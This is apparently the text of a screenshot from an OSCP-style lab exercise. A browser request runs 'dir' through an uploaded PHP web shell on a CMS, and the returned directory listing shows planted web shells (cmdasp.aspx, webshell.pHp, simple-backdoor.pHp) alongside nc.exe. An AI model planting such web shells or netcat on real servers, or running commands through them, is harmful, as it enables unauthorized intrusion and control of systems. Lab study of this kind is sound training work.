 Not secure http://regacy.relia.com:8000/cms/media/simple-backdoor.pHp?cmd=dir
My Home 資格管理 My Servers Studyplus（ス… ODT Files | OSCP NC
Volume in drive C has no label.
Volume Serial Number is 12DF-ECB8
Directory of C:\xampp\htdocs\cms\media
12/08/2025 09:20 PM
.
10/20/2022 12:00 AM
..
10/20/2022 12:00 AM 6,148 .DS_Store
10/20/2022 12:00 AM 38 .htaccess
10/20/2022 12:00 AM 85,630 benjamin_child.jpg
12/08/2025 08:08 PM 1,400 cmdasp.aspx
10/20/2022 12:00 AM 62,000 contact.jpg
10/20/2022 12:00 AM 43,333 deanna_alys.jpg
10/20/2022 12:00 AM 24,697 jesus_kiteque.jpg
12/08/2025 09:20 PM 59,392 nc.exe
10/20/2022 12:00 AM 55,791 product_devin_avery.jpg
10/20/2022 12:00 AM 16,885 product_devin_avery_s.jpg
12/08/2025 08:33 PM 328 simple-backdoor.pHp
10/20/2022 12:00 AM 7,342 slide1.png
10/20/2022 12:00 AM 8,406 slide2.png
10/20/2022 12:00 AM 8,743 slide3.png
10/20/2022 12:00 AM 7,774 slide4.png
10/20/2022 12:00 AM 8,311 slide5.png
10/20/2022 12:00 AM
smilies
12/08/2025 08:20 PM 1,400 webshell.pHp
17 File(s) 397,618 bytes
3 Dir(s) 10,542,522,368 bytes free